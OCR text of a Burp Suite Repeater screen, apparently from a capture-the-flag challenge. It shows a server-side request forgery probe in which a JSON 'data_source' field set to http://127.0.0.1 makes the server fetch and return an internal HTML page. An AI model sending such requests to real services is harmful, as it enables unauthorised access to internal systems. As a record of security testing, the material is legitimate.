 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://209.38.220.33:32456 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/analyze-breach HTTP/1.1
2 Host: 209.38.220.33:32456
3 Content-Length: 34
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://209.38.220.33:32456
9 Referer: http://209.38.220.33:32456/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Cookie: auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoidXN
lcl9ndWVzdCIsInVzZXJuYW1lIjoiZ3Vlc3QiLCJyb2xlIjoidmlzaXR
vciIsImNsZWFyYW5jZV9sZXZlbCI6ImJhc2ljIiwiaWF0IjoxNzYxNTg
2ODY0LCJleHAiOjE3NjE2NzMyNjR9.895Bki8IM9q6LZKTcEHd2MBE0t
mlkSwB5jdd1t8Azm8
12 Connection: keep-alive
13
14 {
"data_source":"http://127.0.0.1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Mon, 27 Oct 2025 18:11:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 1184
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"4a0-T5uebyYClpK+ipMRiO59Fko1n+0"
9
10 {
"status":"success",
"data":
"<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n    <meta
charset=\"UTF-8\">\n    <meta name=\"viewport\" content=
\"width=device-width, initial-scale=1.0\">\n    <title>T
he Hollow King's Threshold</title>\n    <script src=\"ht
tps://cdn.tailwindcss.com\"></script>\n    <link rel=\"s
tylesheet\" href=\"/css/halloween-theme.css\">\n    <lin
k rel=\"stylesheet\" href=\"/css/atmospheric-effects.css
\">\n    <link rel=\"stylesheet\" href=\"/css/animations
.css\">\n</head>\n<body class=\"bg-black overflow-x-hidd
en\">\n    <!-- Atmospheric Effects -->\n    <div id=\"f
og-layer\" class=\"fog-container\"></div>\n    <div id=\
"rain-layer\" class=\"rain-container\"></div>\n    <canv
as id=\"particle-canvas\" class=\"particle-canvas\"></ca
nvas>\n\n    <!-- Main Content -->\n    <div class=\"min
-h-screen relative z-10\">\n        <!-- Header with Lan
tern Effect -->\n        <header class=\"lantern-glow py
-8 px-4\">\n            <div class=\"max-w-6xl mx-auto t
ext-center\">\n                <div class=\"lantern-icon
 mb-4\">\n                    <svg class=\"w-16 h-16 mx-
auto ",
"source":"http://127.0.0.1",
"truncated":true,
"originalSize":7756,
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7
Inspector
Notes
Explanations
Custom actions
? Search 0 highlights
? Search 0 highlights
Done
1,421 bytes | 1,199 millis
Event log (6) All issues (50)
Memory: 270.3MB